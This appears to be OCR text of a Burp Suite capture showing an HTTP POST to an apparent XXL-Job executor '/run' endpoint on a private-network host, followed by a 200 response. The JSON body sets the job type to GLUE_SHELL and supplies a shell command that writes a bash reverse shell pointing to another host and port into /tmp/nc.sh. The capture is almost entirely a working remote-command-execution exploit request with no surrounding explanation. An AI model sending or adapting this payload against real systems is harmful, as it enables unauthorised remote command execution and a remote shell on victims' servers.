 Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.1.130:9999
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 410
11
12 {
13 "jobId" :1,
14 "executorHandler" :"demoJobHandler" ,
15 "executorParams" :"demoJobHandler" ,
16 "executorBlockStrategy" :"COVER_EARLY" ,
17 "executorTimeout" :0,
18 "logId" :1,
19 "logDateTime" :1660941333000 ,
20 "glueType" :"GLUE_SHELL" ,
21 "glueSource" :
"echo 'bash -i >& /dev/tcp/192.168.1.134/9999 0>&1' > /tmp/nc.sh" ,
22 "glueUpdatetime" :1660941334000 ,
23 "broadcastIndex" :0,
24 "broadcastTotal" :0
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type : text/html;charset=UTF-8
3 content-length : 12
4
5 {"code":200}